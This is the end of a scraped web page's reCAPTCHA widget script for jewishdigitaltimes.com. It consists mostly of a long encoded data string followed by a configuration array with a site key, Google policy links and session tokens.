w4HDvwXClMKVw4LDlQg/fEhRGMO6w74MNcKowpPDt8KowrvCgBg+w7gocXpeFMOUw7HCqXNudsKywoXDlwNcGT3CmTw7GcOxE8KnFC/DiMK6MMOjwrArw4fDlS/DgVZeGz1EN1vDjcOxV2XDo8KnDsK3D35ZF8OEw7NFHsKaw7ROw4DCnh3Dm8KQaGLChyXDsULDp8KRw5p7Q8KWwp/DscOGF8ONw5HDicOswpRcwoPDm8OZOjsewprDmHE2WAvCmMOnO8OiNSlbQ8KtTMOgFXxvw6FQGXjDiUjDs1fCisOcEsOYNcONw7Ffd1VMw75ZDcKwRQwhcT/CgMOww7UYFnxOwpFAwr7DhwzDqMOnw5PCoE0hM0kpUG07w5Zuwr91w7kEA8OzBMOMfsKff08YHwrCnVwUQ8OEQyIuwqjCjyVIwrbDrWrClTfChMKowonDpsOpC8OJUcOtL3XDsy3DpcOHw7HDs8KeZhzCv8OUaMKjwprDgDHDtMK3YsOqHlZZPBknK8K5wrfCnH/CjMO0LsOww6/CrhrDqcOUwrM3wrM0w79TFMK8KT/DtcKFwqDDk8Ovw6ZEw7x4IhzDtCMVX8KXw4DCsWDDoMOjdMO/S8ORw7Bgw6/DtRrDkVp2asKyT8OpImVTHsKXUcO4wp4ZF8KXci3DisKBw6vDksKJTUXDllQSbcKtKkXDssO1w5Akw5hNIy8tGMKnA8Kfw7fCpsOTw4vCucO+w7fCr3DDqMO4w5RbGyDCsB/[base64]/wrPCknZVw4PCvMKuRcO4GsOBw4TCpsOXT8OWSxQpbRrCqzwHw6kCwqjDglDDq27CusKJw6rDvgXDh8Oqbj3Drz1mwqYLNcOsBETCu0/CqnBSNMOmEwvCnjpGw7XCoR0+w47CpwfDn1RvwoJfLwkkwpwRwpB6WiXDtX5lJMO4w5ANw63DpsKvGsOeZMKPw5zDj8OFXXE3w6DDpsKCw7ZHw5fCgGzCh8O0w7dEwrdHw5LDpMOow7MhbwzCpyJ6wrAaw6rDl8Odwr0XGFJEwpYzw4/DpgjChMK8w78nwodZwrUZd8Oywo7CtHJGwoU5Hn8Sw67Dn3rCkxN5w6k3w4nCvnHCrgLDlMOzw7FYI8OXw6nCskwuOcOfw581w7hoSMKiSMKww781Uz0ewogywp0OFilkw5khw7BQwpAHwoYFBDcHSzNqwocaHAFkZcO2SHXCmkETGxxYw691PsKfUV/Co37Dtl4rKTLCncODwrZOTivCjmjDqzLDhMO/CcK+TMKpwrQlAsKFf8OQw7olwpvCkThUwpUTFsOFwp7DhMO5YMO1ZsK0UhDCuMK3TsOIw4psw4VvZGpbT8Opwq/CmkrCqT7Dr03Cj8OdwpdOw7FDwpzCsCFuUWFEw5p2ci/CjwIeTR/CthTCrDVuBhkrG1/CvcOwH8OBcMO8w5nCvmPDnsOdOsOXw6UVesOjHE7Cv8KiGFNhN8KYB0nDosOYYD3Ci8Kgwq/[base64]/w4rDlxnDp8OuwqjDijU8BsO5w5cxwoggw75qwpEzw6lGwo9MWEZ/NMOTTMODwrMRV8OjwrvCq8KRw6PDqsOkBMKadUfDr8KYUnRYAcO8IR/CqcO+P8OORUAjEcOQJWsAwozDpCMuccKjw741w6PCksKWwq7CosKww4vCuRzChl3CpMKwKzMRTi8lwrTCpk7DiFjChCPCtcK5w5MbwoEFw7heQ2dpcgHDqEEqwq88w5VTw5fDkDjDkzTDqMK5HE5gw7nDu8Odw7/[base64]/[base64]/NcKNJH43wqUeaiQowqUXw5pmLMKPCcOjw4RcTnbDi1jCozsawqPCrcKIw55Ic8KkwozDsx7DlwrCgl51CcKlw7XCggfCosONG8KnYMK5wrU/w7tqO20CKXXDhMOVKh3Du8OhwqLCjsOhEGEJZ8Ogw78/wqbDpXNXWi91wpYMwpQ4PWl9XMOdw4M2A0TCiRvCqjw2w5DDi8O0w5BKw4XDogEVwpjCjMK/OcKtDFoTanoRwqrDnUTDlFh3cy/[base64]/wqBow70SRQxzw5DDlMK1wpjDlBvCgcOrH8K8w4l6C8O9wqZld2LCjMOhwqjCnQLChsK+H8KFw7bDh2PCmsKvwoAfwoLDjRUgWi0lTcOdwrc5wo/[base64]/[base64]/GcKpwrfDgETCpcOOw5JrwqLDqMKfZsKofWXCoMO5w4/Dp8OJT8O2w5/[base64]/[base64]/KcOuw5nCqltLwqFmw6pxNXjDk8Ohc8KqwrZIA2V7PRNZIMKlKC5YTg/Drj9dIj8iwozCsyzDkcODw7DCgcKXw6A9GGjCgMKUw59OGAPDm8KARQdPw5MdRGoYEcOrworDpcKqw4xPw7YeQCnChXh4BMKew6F4QsKpw7YwwpV3KsK+woEpNSMZw6dsQsKlw40gwr/[base64]/[base64]/ClcKBIMOuFMONwrLCsVgLTA9Jw5dqC8KBw5UxGMOcw53DiUnCsTIpw4fDmmAAwq9LNVduw6PCt8OQL0vDm8KAHcOjUsK9XcOPw7rCg1jDl8K5QcOOdV3CrwjCn8Ohw6zChyR0SMO4wq5zN14QeEHCmnciMcKZw4hdwoMrUkDDiEjCr3Q2wrlAwojDgsKJwq/CvMK9DgkAwrZCUMOHV2wNViXCjF8caCIOw48Ra2QSemR2PlBAD2wkw60gVn7Cg8OTCcOywp/CqlPCocOyQsK7ITVQw43DhsKjYwsEwq0+dsOHw5/CqiXDrcKnbyHCmMKRw6LDjMO9w4wwwpzCn8O3UGAyw7/ClW7CggbCon84bDQFaV00wqHChsOOwqcLwrTDt8K5dVHDsMKRWR7CiFDDmWzDoiFUwrwNw6zCsidyw4rCtxgWOUvDvDMoRmPDmjQNw4bDqsOsPsOSwpLCtcKVPsKYecKPw4JVw4Vlw6zCphPCtS8RwqTCglRzwrjCqBvDrsOoIsOfPndvKMO/ITsOw5zCl8O8w5hwW8KHSWrCkx3DkQHCnsKISS1Tc8ONwpPCgh/[base64]/[base64]/L8Oaw4fDqy8Nw6o3YMO3Q0/[base64]/LD7ClsK7b0rDoHIwdmHClcOxDcKSasOjw4ldJ8KZw4ZqWzRxBwrCvDByEA0Gw6JdT2ECUiUySmU1wocfw78Qwok7woXCoRMywowtw6FdYsOMw4MlXcKcLMKdw5wqw50OXgkQwqo2VsKBwp5kw73Ch1hjw6NhHMK2chJ+wp/Cq8OoSMObwr4DNQQdScKnHgzDiCF1w6nDsMO0cy7ClizCusOXCMOqV8K7WMOewofChg0iwqQbw6HDq3HCh8OqEsOmwovDuMOQw7MPwod2w4E/FhXCtMKza8OfHcKQVFDDpAPDlcOLw4/DqW8Wwpdfw47DvMOgwrdzworCucKDe8K4ecKne8Krc3HDg3tfwo3Ct09KSG7ClcO1REdzEMOBMsKOw6xqB1fCg8K2P8KGeG/CklDCh8KOwoLCi1t4wp8Mwp5Yw7/DqiXDt8KUBTQ3wo4/[base64]/DjmZUPz3Co8OvMcOAOmMLRsOiGlXDjMKABMKiwp3CgcOsKsKlw6PDgHjDqg7CmF/CgMO9w4fDkMKiE20KR1dmAx7CuMONw7XCqsKnwqbDtcO1W8K2DmtjAnIEwqQnfcOdLx3Dr8KZw5kow4/DhlUfwpLDtMKiwr3ChDnDs8K+w67Ds8ORwrhOwpVAb8KawpzDuMKAJcOHGMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,776],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RPypWT56s02MIOfwMS2v/XLhAmdmAzzg+7jXMjnwqko\\u003d\x22,1,0,null,1,1768527811093,0,0,[41,10,47],null,[76],\x22RC-NI-4it1YJv-rSA\x22,null,null,null,null,null,\x220dAFcWeA6hyob1Dd0irmZKutTozw-OErDxi1I0xGMwC3Ya-4WFvP1Gi9rqGd0IdzqoRhXQnssS0K4q6eMG7AP51ovMdSK43udVdQ\x22,1768610611076]");
    </script></body></html>